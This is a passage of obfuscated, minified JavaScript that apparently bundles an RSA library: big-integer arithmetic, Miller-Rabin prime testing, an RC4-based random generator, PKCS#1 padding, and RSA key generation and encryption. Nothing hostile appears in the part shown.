_0x262bf3(_0xaf7813,_0x2ef516,_0x1c6f0a){_0xaf7813[_0x117f('0x169')](_0x2ef516,_0x1c6f0a),this[_0x117f('0x14f')](_0x1c6f0a);}_0xc2dfea[_0x117f('0xd2')][_0x117f('0x40')]=_0x166605,_0xc2dfea[_0x117f('0xd2')][_0x117f('0x14a')]=_0x1c4e64,_0xc2dfea[_0x117f('0xd2')]['reduce']=_0x5ae15a,_0xc2dfea[_0x117f('0xd2')][_0x117f('0x133')]=_0x262bf3,_0xc2dfea['prototype'][_0x117f('0x54')]=_0x645338;function _0x243ed8(_0x294e4b,_0x3a0092){var _0x508483=_0x294e4b[_0x117f('0xbf')](),_0x1ec79a,_0x323898=_0x2bb6cd(0x1),_0x569882;if(_0x508483<=0x0)return _0x323898;else{if(_0x508483<0x12)_0x1ec79a=0x1;else{if(_0x508483<0x30)_0x1ec79a=0x3;else{if(_0x508483<0x90)_0x1ec79a=0x4;else{if(_0x508483<0x300)_0x1ec79a=0x5;else _0x1ec79a=0x6;}}}}if(_0x508483<0x8)_0x569882=new _0x4863ea(_0x3a0092);else{if(_0x3a0092[_0x117f('0x183')]())_0x569882=new _0xc2dfea(_0x3a0092);else _0x569882=new _0x3b07d5(_0x3a0092);}var _0x4f3a33=new Array(),_0x379a8b=0x3,_0x12a43a=_0x1ec79a-0x1,_0x234b17=(0x1<<_0x1ec79a)-0x1;_0x4f3a33[0x1]=_0x569882[_0x117f('0x40')](this);if(_0x1ec79a>0x1){var _0x56b84a=_0x33a010();_0x569882['sqrTo'](_0x4f3a33[0x1],_0x56b84a);while(_0x379a8b<=_0x234b17){_0x4f3a33[_0x379a8b]=_0x33a010(),_0x569882[_0x117f('0x133')](_0x56b84a,_0x4f3a33[_0x379a8b-0x2],_0x4f3a33[_0x379a8b]),_0x379a8b+=0x2;}}var _0x1996b6=_0x294e4b['t']-0x1,_0x301db8,_0x1dbfce=!![],_0x4e067b=_0x33a010(),_0x5cc087;_0x508483=_0x14674d(_0x294e4b[_0x1996b6])-0x1;while(_0x1996b6>=0x0){if(_0x508483>=_0x12a43a)_0x301db8=_0x294e4b[_0x1996b6]>>_0x508483-_0x12a43a&_0x234b17;else{_0x301db8=(_0x294e4b[_0x1996b6]&(0x1<<_0x508483+0x1)-0x1)<<_0x12a43a-_0x508483;if(_0x1996b6>0x0)_0x301db8|=_0x294e4b[_0x1996b6-0x1]>>this['DB']+_0x508483-_0x12a43a;}_0x379a8b=_0x1ec79a;while((_0x301db8&0x1)==0x0){_0x301db8>>=0x1,--_0x379a8b;}(_0x508483-=_0x379a8b)<0x0&&(_0x508483+=this['DB'],--_0x1996b6);if(_0x1dbfce)_0x4f3a33[_0x301db8][_0x117f('0xe')](_0x323898),_0x1dbfce=![];else{while(_0x379a8b>0x1){_0x569882[_0x117f('0x54')](_0x323898,_0x4e067b),_0x569882[_0x117f('0x54')](_0x4e067b,_0x323898),_0x379a8b-=0x2;}if(_0x379a8b>0x0)_0x569882[_0x117f('0x54')](_0x323898,_0x4e067b);else _0x5cc087=_0x323898,_0x323898=_0x4e067b,_0x4e067b=_0x5cc087;_0x569882['mulTo'](_0x4e067b,_0x4f3a33[_0x301db8],_0x323898);}while(_0x1996b6>=0x0&&(_0x294e4b[_0x1996b6]&0x1<<_0x508483)==0x0){_0x569882[_0x117f('0x54')](_0x323898,_0x4e067b),_0x5cc087=_0x323898,_0x323898=_0x4e067b,_0x4e067b=_0x5cc087,--_0x508483<0x0&&(_0x508483=this['DB']-0x1,--_0x1996b6);}}return _0x569882[_0x117f('0x14a')](_0x323898);}function _0x474474(_0x2eec3a){var _0x5a1dc2=this['s']<0x0?this[_0x117f('0x3e')]():this[_0x117f('0x144')](),_0x5413ea=_0x2eec3a['s']<0x0?_0x2eec3a[_0x117f('0x3e')]():_0x2eec3a[_0x117f('0x144')]();if(_0x5a1dc2['compareTo'](_0x5413ea)<0x0){var _0x3e808c=_0x5a1dc2;_0x5a1dc2=_0x5413ea,_0x5413ea=_0x3e808c;}var _0x19667d=_0x5a1dc2[_0x117f('0x4')](),_0x5decc1=_0x5413ea[_0x117f('0x4')]();if(_0x5decc1<0x0)return _0x5a1dc2;if(_0x19667d<_0x5decc1)_0x5decc1=_0x19667d;_0x5decc1>0x0&&(_0x5a1dc2[_0x117f('0xa5')](_0x5decc1,_0x5a1dc2),_0x5413ea[_0x117f('0xa5')](_0x5decc1,_0x5413ea));while(_0x5a1dc2[_0x117f('0x145')]()>0x0){if((_0x19667d=_0x5a1dc2[_0x117f('0x4')]())>0x0)_0x5a1dc2['rShiftTo'](_0x19667d,_0x5a1dc2);if((_0x19667d=_0x5413ea[_0x117f('0x4')]())>0x0)_0x5413ea[_0x117f('0xa5')](_0x19667d,_0x5413ea);_0x5a1dc2['compareTo'](_0x5413ea)>=0x0?(_0x5a1dc2[_0x117f('0x5e')](_0x5413ea,_0x5a1dc2),_0x5a1dc2[_0x117f('0xa5')](0x1,_0x5a1dc2)):(_0x5413ea[_0x117f('0x5e')](_0x5a1dc2,_0x5413ea),_0x5413ea[_0x117f('0xa5')](0x1,_0x5413ea));}if(_0x5decc1>0x0)_0x5413ea[_0x117f('0x102')](_0x5decc1,_0x5413ea);return _0x5413ea;}function _0x528e28(_0x29da19){if(_0x29da19<=0x0)return 0x0;var _0x5a5ab5=this['DV']%_0x29da19,_0x42775d=this['s']<0x0?_0x29da19-0x1:0x0;if(this['t']>0x0){if(_0x5a5ab5==0x0)_0x42775d=this[0x0]%_0x29da19;else for(var _0x9be2bd=this['t']-0x1;_0x9be2bd>=0x0;--_0x9be2bd)_0x42775d=(_0x5a5ab5*_0x42775d+this[_0x9be2bd])%_0x29da19;}return _0x42775d;}function _0x37d051(_0x4522ff){var _0xd0ffad=_0x4522ff[_0x117f('0x183')]();if(this[_0x117f('0x183')]()&&_0xd0ffad||_0x4522ff[_0x117f('0x145')]()==0x0)return _0x4307b6[_0x117f('0x100')];var _0xfbe0cf=_0x4522ff['clone'](),_0x147a81=this['clone'](),_0x91f505=_0x2bb6cd(0x1),_0x582392=_0x2bb6cd(0x0),_0x25b737=_0x2bb6cd(0x0),_0x40509c=_0x2bb6cd(0x1);while(_0xfbe0cf[_0x117f('0x145')]()!=0x0){while(_0xfbe0cf[_0x117f('0x183')]()){_0xfbe0cf[_0x117f('0xa5')](0x1,_0xfbe0cf);if(_0xd0ffad)(!_0x91f505[_0x117f('0x183')]()||!_0x582392[_0x117f('0x183')]())&&(_0x91f505['addTo'](this,_0x91f505),_0x582392['subTo'](_0x4522ff,_0x582392)),_0x91f505[_0x117f('0xa5')](0x1,_0x91f505);else{if(!_0x582392['isEven']())_0x582392[_0x117f('0x5e')](_0x4522ff,_0x582392);}_0x582392['rShiftTo'](0x1,_0x582392);}while(_0x147a81[_0x117f('0x183')]()){_0x147a81[_0x117f('0xa5')](0x1,_0x147a81);if(_0xd0ffad)(!_0x25b737[_0x117f('0x183')]()||!_0x40509c['isEven']())&&(_0x25b737[_0x117f('0x35')](this,_0x25b737),_0x40509c[_0x117f('0x5e')](_0x4522ff,_0x40509c)),_0x25b737['rShiftTo'](0x1,_0x25b737);else{if(!_0x40509c[_0x117f('0x183')]())_0x40509c[_0x117f('0x5e')](_0x4522ff,_0x40509c);}_0x40509c['rShiftTo'](0x1,_0x40509c);}if(_0xfbe0cf[_0x117f('0x9c')](_0x147a81)>=0x0){_0xfbe0cf[_0x117f('0x5e')](_0x147a81,_0xfbe0cf);if(_0xd0ffad)_0x91f505[_0x117f('0x5e')](_0x25b737,_0x91f505);_0x582392[_0x117f('0x5e')](_0x40509c,_0x582392);}else{_0x147a81['subTo'](_0xfbe0cf,_0x147a81);if(_0xd0ffad)_0x25b737[_0x117f('0x5e')](_0x91f505,_0x25b737);_0x40509c[_0x117f('0x5e')](_0x582392,_0x40509c);}}if(_0x147a81[_0x117f('0x9c')](_0x4307b6['ONE'])!=0x0)return _0x4307b6[_0x117f('0x100')];if(_0x40509c['compareTo'](_0x4522ff)>=0x0)return _0x40509c[_0x117f('0x15e')](_0x4522ff);if(_0x40509c[_0x117f('0x145')]()<0x0)_0x40509c['addTo'](_0x4522ff,_0x40509c);else return _0x40509c;if(_0x40509c[_0x117f('0x145')]()<0x0)return _0x40509c[_0x117f('0x38')](_0x4522ff);else return _0x40509c;}var _0x42171e=[0x2,0x3,0x5,0x7,0xb,0xd,0x11,0x13,0x17,0x1d,0x1f,0x25,0x29,0x2b,0x2f,0x35,0x3b,0x3d,0x43,0x47,0x49,0x4f,0x53,0x59,0x61,0x65,0x67,0x6b,0x6d,0x71,0x7f,0x83,0x89,0x8b,0x95,0x97,0x9d,0xa3,0xa7,0xad,0xb3,0xb5,0xbf,0xc1,0xc5,0xc7,0xd3,0xdf,0xe3,0xe5,0xe9,0xef,0xf1,0xfb,0x101,0x107,0x10d,0x10f,0x115,0x119,0x11b,0x125,0x133,0x137,0x139,0x13d,0x14b,0x151,0x15b,0x15d,0x161,0x167,0x16f,0x175,0x17b,0x17f,0x185,0x18d,0x191,0x199,0x1a3,0x1a5,0x1af,0x1b1,0x1b7,0x1bb,0x1c1,0x1c9,0x1cd,0x1cf,0x1d3,0x1df,0x1e7,0x1eb,0x1f3,0x1f7,0x1fd,0x209,0x20b,0x21d,0x223,0x22d,0x233,0x239,0x23b,0x241,0x24b,0x251,0x257,0x259,0x25f,0x265,0x269,0x26b,0x277,0x281,0x283,0x287,0x28d,0x293,0x295,0x2a1,0x2a5,0x2ab,0x2b3,0x2bd,0x2c5,0x2cf,0x2d7,0x2dd,0x2e3,0x2e7,0x2ef,0x2f5,0x2f9,0x301,0x305,0x313,0x31d,0x329,0x32b,0x335,0x337,0x33b,0x33d,0x347,0x355,0x359,0x35b,0x35f,0x36d,0x371,0x373,0x377,0x38b,0x38f,0x397,0x3a1,0x3a9,0x3ad,0x3b3,0x3b9,0x3c7,0x3cb,0x3d1,0x3d7,0x3df,0x3e5],_0x5a85ea=(0x1<<0x1a)/_0x42171e[_0x42171e['length']-0x1];function _0x4670fe(_0x3662d3){var _0x2d44d3,_0x22ad76=this[_0x117f('0x84')]();if(_0x22ad76['t']==0x1&&_0x22ad76[0x0]<=_0x42171e[_0x42171e[_0x117f('0x161')]-0x1]){for(_0x2d44d3=0x0;_0x2d44d3<_0x42171e[_0x117f('0x161')];++_0x2d44d3)if(_0x22ad76[0x0]==_0x42171e[_0x2d44d3])return!![];return![];}if(_0x22ad76[_0x117f('0x183')]())return![];_0x2d44d3=0x1;while(_0x2d44d3<_0x42171e['length']){var _0x4abd57=_0x42171e[_0x2d44d3],_0x509e1b=_0x2d44d3+0x1;while(_0x509e1b<_0x42171e[_0x117f('0x161')]&&_0x4abd57<_0x5a85ea)_0x4abd57*=_0x42171e[_0x509e1b++];_0x4abd57=_0x22ad76[_0x117f('0x115')](_0x4abd57);while(_0x2d44d3<_0x509e1b)if(_0x4abd57%_0x42171e[_0x2d44d3++]==0x0)return![];}return _0x22ad76[_0x117f('0x64')](_0x3662d3);}function _0x49d8fe(_0x599937){var _0x67722f=this[_0x117f('0x15e')](_0x4307b6[_0x117f('0x11b')]),_0x2bdb8a=_0x67722f[_0x117f('0x4')]();if(_0x2bdb8a<=0x0)return![];var _0x680d30=_0x67722f[_0x117f('0x131')](_0x2bdb8a);_0x599937=_0x599937+0x1>>0x1;if(_0x599937>_0x42171e[_0x117f('0x161')])_0x599937=_0x42171e[_0x117f('0x161')];var _0x80480d=_0x33a010();for(var _0x23e47a=0x0;_0x23e47a<_0x599937;++_0x23e47a){_0x80480d[_0x117f('0x7d')](_0x42171e[Math[_0x117f('0x6')](Math[_0x117f('0x4f')]()*_0x42171e[_0x117f('0x161')])]);var _0x47e8af=_0x80480d[_0x117f('0xea')](_0x680d30,this);if(_0x47e8af[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])!=0x0&&_0x47e8af[_0x117f('0x9c')](_0x67722f)!=0x0){var _0x15df51=0x1;while(_0x15df51++<_0x2bdb8a&&_0x47e8af[_0x117f('0x9c')](_0x67722f)!=0x0){_0x47e8af=_0x47e8af[_0x117f('0x184')](0x2,this);if(_0x47e8af[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])==0x0)return![];}if(_0x47e8af[_0x117f('0x9c')](_0x67722f)!=0x0)return![];}}return!![];}_0x4307b6['prototype']['chunkSize']=_0x379080,_0x4307b6[_0x117f('0xd2')]['toRadix']=_0x3d00b2,_0x4307b6[_0x117f('0xd2')]['fromRadix']=_0x5444c0,_0x4307b6['prototype']['fromNumber']=_0x1eba92,_0x4307b6[_0x117f('0xd2')]['bitwiseTo']=_0x2c6e5f,_0x4307b6[_0x117f('0xd2')][_0x117f('0x12a')]=_0x7c82ca,_0x4307b6[_0x117f('0xd2')]['addTo']=_0x12dae0,_0x4307b6[_0x117f('0xd2')][_0x117f('0x157')]=_0x5f3e39,_0x4307b6['prototype']['dAddOffset']=_0x263180,_0x4307b6['prototype'][_0x117f('0x197')]=_0x4dee1e,_0x4307b6['prototype']['multiplyUpperTo']=_0x57c434,_0x4307b6[_0x117f('0xd2')]['modInt']=_0x528e28,_0x4307b6['prototype']['millerRabin']=_0x49d8fe,_0x4307b6['prototype'][_0x117f('0x144')]=_0x17a58b,_0x4307b6['prototype'][_0x117f('0x146')]=_0x3492b2,_0x4307b6[_0x117f('0xd2')][_0x117f('0x13f')]=_0x520b74,_0x4307b6[_0x117f('0xd2')]['shortValue']=_0x2c19eb,_0x4307b6[_0x117f('0xd2')]['signum']=_0x17531d,_0x4307b6[_0x117f('0xd2')][_0x117f('0x48')]=_0x54da9e,_0x4307b6[_0x117f('0xd2')][_0x117f('0x198')]=_0x1729b5,_0x4307b6[_0x117f('0xd2')][_0x117f('0xa4')]=_0x143e90,_0x4307b6[_0x117f('0xd2')][_0x117f('0x28')]=_0x2ccfa2,_0x4307b6[_0x117f('0xd2')]['and']=_0x340876,_0x4307b6[_0x117f('0xd2')]['or']=_0x170ae5,_0x4307b6[_0x117f('0xd2')][_0x117f('0x5f')]=_0x5eb8e5,_0x4307b6[_0x117f('0xd2')][_0x117f('0xa9')]=_0x533fa1,_0x4307b6[_0x117f('0xd2')][_0x117f('0x151')]=_0x5e0d29,_0x4307b6[_0x117f('0xd2')]['shiftLeft']=_0x485b9f,_0x4307b6[_0x117f('0xd2')][_0x117f('0x131')]=_0x37e3dd,_0x4307b6['prototype'][_0x117f('0x4')]=_0x5d39f0,_0x4307b6[_0x117f('0xd2')]['bitCount']=_0x2586d6,_0x4307b6[_0x117f('0xd2')][_0x117f('0xb7')]=_0x5ab0a4,_0x4307b6[_0x117f('0xd2')][_0x117f('0xd4')]=_0x20aa8b,_0x4307b6[_0x117f('0xd2')][_0x117f('0x15')]=_0x480bbd,_0x4307b6['prototype']['flipBit']=_0x3a9c1d,_0x4307b6[_0x117f('0xd2')][_0x117f('0x38')]=_0x1a5770,_0x4307b6[_0x117f('0xd2')][_0x117f('0x15e')]=_0x735b44,_0x4307b6[_0x117f('0xd2')][_0x117f('0x13c')]=_0x7c1d88,_0x4307b6[_0x117f('0xd2')][_0x117f('0x55')]=_0x57d175,_0x4307b6[_0x117f('0xd2')][_0x117f('0x1a')]=_0x125f3b,_0x4307b6[_0x117f('0xd2')]['divideAndRemainder']=_0x27cbc9,_0x4307b6[_0x117f('0xd2')]['modPow']=_0x243ed8,_0x4307b6[_0x117f('0xd2')][_0x117f('0xee')]=_0x37d051,_0x4307b6['prototype'][_0x117f('0x85')]=_0x34cf56,_0x4307b6[_0x117f('0xd2')][_0x117f('0x17d')]=_0x474474,_0x4307b6[_0x117f('0xd2')][_0x117f('0x117')]=_0x4670fe,_0x4307b6[_0x117f('0xd2')][_0x117f('0x6c')]=_0x12f962;function _0x5ee56e(){this['i']=0x0,this['j']=0x0,this['S']=new Array();}function _0x42faf2(_0x46bb5c){var _0x52d492,_0x30a2df,_0x2775cc;for(_0x52d492=0x0;_0x52d492<0x100;++_0x52d492)this['S'][_0x52d492]=_0x52d492;_0x30a2df=0x0;for(_0x52d492=0x0;_0x52d492<0x100;++_0x52d492){_0x30a2df=_0x30a2df+this['S'][_0x52d492]+_0x46bb5c[_0x52d492%_0x46bb5c[_0x117f('0x161')]]&0xff,_0x2775cc=this['S'][_0x52d492],this['S'][_0x52d492]=this['S'][_0x30a2df],this['S'][_0x30a2df]=_0x2775cc;}this['i']=0x0,this['j']=0x0;}function _0x978755(){var _0x23a55f;return this['i']=this['i']+0x1&0xff,this['j']=this['j']+this['S'][this['i']]&0xff,_0x23a55f=this['S'][this['i']],this['S'][this['i']]=this['S'][this['j']],this['S'][this['j']]=_0x23a55f,this['S'][_0x23a55f+this['S'][this['i']]&0xff];}_0x5ee56e['prototype']['init']=_0x42faf2,_0x5ee56e[_0x117f('0xd2')][_0x117f('0xf0')]=_0x978755;function _0x2abe44(){return new _0x5ee56e();}var _0x535228=0x100,_0x4af0ec,_0x3fab5d,_0x585d77;if(_0x3fab5d==null){_0x3fab5d=new Array(),_0x585d77=0x0;var _0x3249d1;if(window[_0x117f('0x162')]&&window[_0x117f('0x162')][_0x117f('0x4e')]){var _0x19aacf=new Uint32Array(0x100);window[_0x117f('0x162')]['getRandomValues'](_0x19aacf);for(_0x3249d1=0x0;_0x3249d1<_0x19aacf[_0x117f('0x161')];++_0x3249d1)_0x3fab5d[_0x585d77++]=_0x19aacf[_0x3249d1]&0xff;}var _0x2f8b9f=function(_0x295c71){this[_0x117f('0x106')]=this[_0x117f('0x106')]||0x0;if(this[_0x117f('0x106')]>=0x100||_0x585d77>=_0x535228){if(window[_0x117f('0x8d')])window[_0x117f('0x8d')](_0x117f('0xe8'),_0x2f8b9f,![]);else{if(window[_0x117f('0x97')])window[_0x117f('0x97')](_0x117f('0x51'),_0x2f8b9f);}return;}try{var _0x18b594=_0x295c71['x']+_0x295c71['y'];_0x3fab5d[_0x585d77++]=_0x18b594&0xff,this['count']+=0x1;}catch(_0x2a890f){}};if(window['addEventListener'])window[_0x117f('0x11d')](_0x117f('0xe8'),_0x2f8b9f,![]);else{if(window[_0x117f('0xf2')])window['attachEvent'](_0x117f('0x51'),_0x2f8b9f);}}function _0x244258(){if(_0x4af0ec==null){_0x4af0ec=_0x2abe44();while(_0x585d77<_0x535228){var _0xe17ca0=Math[_0x117f('0x6')](0x10000*Math['random']());_0x3fab5d[_0x585d77++]=_0xe17ca0&0xff;}_0x4af0ec['init'](_0x3fab5d);for(_0x585d77=0x0;_0x585d77<_0x3fab5d[_0x117f('0x161')];++_0x585d77)_0x3fab5d[_0x585d77]=0x0;_0x585d77=0x0;}return _0x4af0ec['next']();}function _0x56ddea(_0x5205d5){var _0x4ddd29;for(_0x4ddd29=0x0;_0x4ddd29<_0x5205d5[_0x117f('0x161')];++_0x4ddd29)_0x5205d5[_0x4ddd29]=_0x244258();}function _0x30f3c8(){}_0x30f3c8[_0x117f('0xd2')][_0x117f('0xd')]=_0x56ddea;function _0x4ac541(_0x5ba43f,_0x2023c1){return new _0x4307b6(_0x5ba43f,_0x2023c1);}function _0x32acb4(_0x55e13a,_0x14623a){var _0x492a81='',_0x1cb009=0x0;while(_0x1cb009+_0x14623a<_0x55e13a[_0x117f('0x161')]){_0x492a81+=_0x55e13a[_0x117f('0x16f')](_0x1cb009,_0x1cb009+_0x14623a)+'\x0a',_0x1cb009+=_0x14623a;}return _0x492a81+_0x55e13a['substring'](_0x1cb009,_0x55e13a[_0x117f('0x161')]);}function _0x41e2b6(_0xd148ca){if(_0xd148ca<0x10)return'0'+_0xd148ca['toString'](0x10);else return _0xd148ca[_0x117f('0x91')](0x10);}function _0x40a0e0(_0x3a026f,_0x244c9f){if(_0x244c9f<_0x3a026f[_0x117f('0x161')]+0xb)return null;var _0x3e8abc=new Array(),_0x1f176b=_0x3a026f[_0x117f('0x161')]-0x1;while(_0x1f176b>=0x0&&_0x244c9f>0x0){var _0x4330f0=_0x3a026f['charCodeAt'](_0x1f176b--);if(_0x4330f0<0x80)_0x3e8abc[--_0x244c9f]=_0x4330f0;else _0x4330f0>0x7f&&_0x4330f0<0x800?(_0x3e8abc[--_0x244c9f]=_0x4330f0&0x3f|0x80,_0x3e8abc[--_0x244c9f]=_0x4330f0>>0x6|0xc0):(_0x3e8abc[--_0x244c9f]=_0x4330f0&0x3f|0x80,_0x3e8abc[--_0x244c9f]=_0x4330f0>>0x6&0x3f|0x80,_0x3e8abc[--_0x244c9f]=_0x4330f0>>0xc|0xe0);}_0x3e8abc[--_0x244c9f]=0x0;var _0x273ab5=new _0x30f3c8(),_0x3e9278=new Array();while(_0x244c9f>0x2){_0x3e9278[0x0]=0x0;while(_0x3e9278[0x0]==0x0)_0x273ab5[_0x117f('0xd')](_0x3e9278);_0x3e8abc[--_0x244c9f]=_0x3e9278[0x0];}return _0x3e8abc[--_0x244c9f]=0x2,_0x3e8abc[--_0x244c9f]=0x0,new _0x4307b6(_0x3e8abc);}function _0x5533ef(){this['n']=null,this['e']=0x0,this['d']=null,this['p']=null,this['q']=null,this[_0x117f('0x66')]=null,this[_0x117f('0xf1')]=null,this[_0x117f('0x16b')]=null;}function _0x4188de(_0x3c3643,_0x5ef004){if(_0x3c3643!=null&&_0x5ef004!=null&&_0x3c3643[_0x117f('0x161')]>0x0&&_0x5ef004[_0x117f('0x161')]>0x0)this['n']=_0x4ac541(_0x3c3643,0x10),this['e']=parseInt(_0x5ef004,0x10);else console['error'](_0x117f('0xb4'));}function _0x7c1f9f(_0x12f511){return _0x12f511[_0x117f('0x184')](this['e'],this['n']);}function _0xe1dd0b(_0x176407){var _0x318b66=_0x40a0e0(_0x176407,this['n'][_0x117f('0xbf')]()+0x7>>0x3);if(_0x318b66==null)return null;var _0x4eb6be=this[_0x117f('0x111')](_0x318b66);if(_0x4eb6be==null)return null;var _0x3609a2=_0x4eb6be[_0x117f('0x91')](0x10);if((_0x3609a2[_0x117f('0x161')]&0x1)==0x0)return _0x3609a2;else return'0'+_0x3609a2;}_0x5533ef[_0x117f('0xd2')][_0x117f('0x111')]=_0x7c1f9f,_0x5533ef[_0x117f('0xd2')][_0x117f('0x92')]=_0x4188de,_0x5533ef[_0x117f('0xd2')][_0x117f('0x6b')]=_0xe1dd0b;function _0x273a25(_0x5a6060,_0x17f4e3){var _0x2a4f2c=_0x5a6060[_0x117f('0x48')](),_0x298905=0x0;while(_0x298905<_0x2a4f2c['length']&&_0x2a4f2c[_0x298905]==0x0)++_0x298905;if(_0x2a4f2c['length']-_0x298905!=_0x17f4e3-0x1||_0x2a4f2c[_0x298905]!=0x2)return null;++_0x298905;while(_0x2a4f2c[_0x298905]!=0x0)if(++_0x298905>=_0x2a4f2c['length'])return null;var _0x5a95a5='';while(++_0x298905<_0x2a4f2c[_0x117f('0x161')]){var _0x5bf767=_0x2a4f2c[_0x298905]&0xff;if(_0x5bf767<0x80)_0x5a95a5+=String['fromCharCode'](_0x5bf767);else _0x5bf767>0xbf&&_0x5bf767<0xe0?(_0x5a95a5+=String['fromCharCode']((_0x5bf767&0x1f)<<0x6|_0x2a4f2c[_0x298905+0x1]&0x3f),++_0x298905):(_0x5a95a5+=String['fromCharCode']((_0x5bf767&0xf)<<0xc|(_0x2a4f2c[_0x298905+0x1]&0x3f)<<0x6|_0x2a4f2c[_0x298905+0x2]&0x3f),_0x298905+=0x2);}return _0x5a95a5;}function _0x68c407(_0x14d693,_0x101d2e,_0x5a8fc1){if(_0x14d693!=null&&_0x101d2e!=null&&_0x14d693[_0x117f('0x161')]>0x0&&_0x101d2e[_0x117f('0x161')]>0x0)this['n']=_0x4ac541(_0x14d693,0x10),this['e']=parseInt(_0x101d2e,0x10),this['d']=_0x4ac541(_0x5a8fc1,0x10);else console['error'](_0x117f('0x1f'));}function _0x482684(_0x3ea407,_0x9ef90f,_0x1799f4,_0x2ed249,_0x45e3cf,_0x16b5dd,_0x440883,_0x20fa40){if(_0x3ea407!=null&&_0x9ef90f!=null&&_0x3ea407[_0x117f('0x161')]>0x0&&_0x9ef90f[_0x117f('0x161')]>0x0)this['n']=_0x4ac541(_0x3ea407,0x10),this['e']=parseInt(_0x9ef90f,0x10),this['d']=_0x4ac541(_0x1799f4,0x10),this['p']=_0x4ac541(_0x2ed249,0x10),this['q']=_0x4ac541(_0x45e3cf,0x10),this[_0x117f('0x66')]=_0x4ac541(_0x16b5dd,0x10),this[_0x117f('0xf1')]=_0x4ac541(_0x440883,0x10),this['coeff']=_0x4ac541(_0x20fa40,0x10);else console[_0x117f('0x8')](_0x117f('0x1f'));}function _0xde08ac(_0x147fd0,_0x256a24){var _0x293768=new _0x30f3c8(),_0x2d7a91=_0x147fd0>>0x1;this['e']=parseInt(_0x256a24,0x10);var _0x3884da=new _0x4307b6(_0x256a24,0x10);for(;;){for(;;){this['p']=new _0x4307b6(_0x147fd0-_0x2d7a91,0x1,_0x293768);if(this['p']['subtract'](_0x4307b6[_0x117f('0x11b')])[_0x117f('0x17d')](_0x3884da)[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])==0x0&&this['p'][_0x117f('0x117')](0xa))break;}for(;;){this['q']=new _0x4307b6(_0x2d7a91,0x1,_0x293768);if(this['q'][_0x117f('0x15e')](_0x4307b6[_0x117f('0x11b')])[_0x117f('0x17d')](_0x3884da)[_0x117f('0x9c')](_0x4307b6['ONE'])==0x0&&this['q'][_0x117f('0x117')](0xa))break;}if(this['p'][_0x117f('0x9c')](this['q'])<=0x0){var _0x2626ec=this['p'];this['p']=this['q'],this['q']=_0x2626ec;}var _0x547a38=this['p']['subtract'](_0x4307b6[_0x117f('0x11b')]),_0x40c2ce=this['q']['subtract'](_0x4307b6['ONE']),_0x1c1569=_0x547a38['multiply'](_0x40c2ce);if(_0x1c1569[_0x117f('0x17d')](_0x3884da)[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])==0x0){this['n']=this['p'][_0x117f('0x13c')](this['q']),this['d']=_0x3884da[_0x117f('0xee')](_0x1c1569),this['dmp1']=this['d'][_0x117f('0x19f')](_0x547a38),this[_0x117f('0xf1')]=this['d'][_0x117f('0x19f')](_0x40c2ce),this[_0x117f('0x16b')]=this['q'][_0x117f('0xee')](this['p']);break;}}}function _0x2a6f48(_0x3fb3a8){if(this['p']==null||this['q']==null)return _0x3fb3a8[_0x117f('0xea')](this['d'],this['n']);var _0x461bbd=_0x3fb3a8[_0x117f('0x19f')](this['p'])[_0x117f('0xea')](this[_0x117f('0x66')],this['p']),_0x463fbd=_0x3fb3a8[_0x117f('0x19f')](this['q'])[_0x117f('0xea')](this['dmq1'],this['q']);while(_0x461bbd[_0x117f('0x9c')](_0x463fbd)<0x0)_0x461bbd=_0x461bbd[_0x117f('0x38')](this['p']);return _0x461bbd[_0x117f('0x15e')](_0x463fbd)[_0x117f('0x13c')](this[_0x117f('0x16b')])[_0x117f('0x19f')](this['p'])[_0x117f('0x13c')](this['q'])[_0x117f('0x38')](_0x463fbd);}function _0x4fd900(_0x9f8044){var _0x4d2cf4=_0x4ac541(_0x9f8044,0x10),_0x1dc897=this['doPrivate'](_0x4d2cf4);if(_0x1dc897==null)return null;return _0x273a25(_0x1dc897,this['n'][_0x117f('0xbf')]()+0x7>>0x3);}_0x5533ef[_0x117f('0xd2')][_0x117f('0x3')]=_0x2a6f48,_0x5533ef[_0x117f('0xd2')]['setPrivate']=_0x68c407,_0x5533ef[_0x117f('0xd2')][_0x117f('0x12')]=_0x482684,_0x5533ef[_0x117f('0xd2')][_0x117f('0x27')]=_0xde08ac,_0x5533ef[_0x117f('0xd2')][_0x117f('0xd8')]=_0x4fd900,function(){var _0xed8d6e=function(_0x232bdd,_0x36b36f,_0x376ea1){var _0x22ed42=new _0x30f3c8(),_0x2ffe90=_0x232bdd>>0x1;this['e']=parseInt(_0x36b36f,0x10);var _0x3f9952=new _0x4307b6(_0x36b36f,0x10),_0x4ad1d6=this,_0x365742=function(){var _0x5cd8ab=function(){if(_0x4ad1d6['p']['compareTo'](_0x4ad1d6['q'])<=0x0){var _0x15a1b2=_0x4ad1d6['p'];_0x4ad1d6['p']=_0x4ad1d6['q'],_0x4ad1d6['q']=_0x15a1b2;}var _0x530ea5=_0x4ad1d6['p'][_0x117f('0x15e')](_0x4307b6[_0x117f('0x11b')]),_0x4e8298=_0x4ad1d6['q'][_0x117f('0x15e')](_0x4307b6[_0x117f('0x11b')]),_0x164b0a=_0x530ea5[_0x117f('0x13c')](_0x4e8298);_0x164b0a[_0x117f('0x17d')](_0x3f9952)[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])==0x0?(_0x4ad1d6['n']=_0x4ad1d6['p'][_0x117f('0x13c')](_0x4ad1d6['q']),_0x4ad1d6['d']=_0x3f9952[_0x117f('0xee')](_0x164b0a),_0x4ad1d6[_0x117f('0x66')]=_0x4ad1d6['d'][_0x117f('0x19f')](_0x530ea5),_0x4ad1d6[_0x117f('0xf1')]=_0x4ad1d6['d']['mod'](_0x4e8298),_0x4ad1d6['coeff']=_0x4ad1d6['q'][_0x117f('0xee')](_0x4ad1d6['p']),setTimeout(function(){_0x376ea1();},0x0)):setTimeout(_0x365742,0x0);},_0x52a5f3=function(){_0x4ad1d6['q']=_0x33a010(),_0x4ad1d6['q'][_0x117f('0xe7')](_0x2ffe90,0x1,_0x22ed42,function(){_0x4ad1d6['q']['subtract'](_0x4307b6[_0x117f('0x11b')])[_0x117f('0x10d')](_0x3f9952,function(_0x2ff31c){_0x2ff31c[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])==0x0&&_0x4ad1d6['q'][_0x117f('0x117')](0xa)?setTimeout(_0x5cd8ab,0x0):setTimeout(_0x52a5f3,0x0);});});},_0x3df66e=function(){_0x4ad1d6['p']=_0x33a010(),_0x4ad1d6['p'][_0x117f('0x